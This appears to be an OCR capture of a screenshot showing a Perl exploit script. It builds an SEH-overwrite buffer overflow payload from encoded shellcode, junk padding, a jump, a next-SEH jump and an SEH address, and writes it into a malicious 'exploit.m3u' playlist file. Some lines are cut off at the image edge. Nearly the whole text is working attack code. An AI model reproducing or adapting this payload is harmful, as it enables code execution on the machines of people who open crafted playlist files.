
"\x41\x50\x50\x4e\x41\x53\x42\x4c\
"\x46\x57\x47\x30\x41\x4c\x4c\x4c\
"\x46\x4f\x4b\x53\x46\x55\x46\x32\
"\x4f\x45\x46\x52\x41\x50\x4b\x4e\
"\x4b\x48\x4f\x55\x4e\x41\x41\x30\
"\x41\x50\x4b\x4e\x49\x48\x4e\x45\
"\x42\x4c\x46\x46\x4b\x38\x42\x44\
"\x4e\x30\x4b\x48\x42\x44\x4e\x50\
"\x4b\x48\x4a\x36\x4a\x30\x4b\x4e\
"\x42\x50\x42\x50\x42\x50\x4b\x38\
"\x48\x4f\x42\x46\x48\x35\x49\x38\
"\x42\x45\x4a\x36\x42\x4f\x4c\x38\
"\x50\x4f\x4c\x38\x50\x50\x47\x55\
"\x4e\x46\x43\x36\x42\x50\x5a";

my $junk="\x41" x (4103-length($she
my $jmp="\xE9\xF4\xEF\xFF\xFF";

my $next_seh="\xEB\xF9\x41\x42";

my $seh="\x0F\x39\x42\x00";

open(myfile,'>>exploit.m3u');#/hpl

print myfile $shellcode.$junk.$jmp